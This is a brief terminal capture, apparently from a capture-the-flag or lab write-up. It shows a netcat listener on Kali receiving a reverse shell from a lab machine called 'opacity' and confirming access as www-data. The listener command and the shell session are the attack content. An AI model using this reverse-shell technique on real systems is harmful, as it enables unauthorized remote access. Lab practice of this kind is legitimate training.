 IMAGE LINK:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.2.136] from (UNKNOWN) [10.10.131.31] 50920
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 16:33:37 up 15 min,  0 users,  load average: 0.06, 0.23, 0.50
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)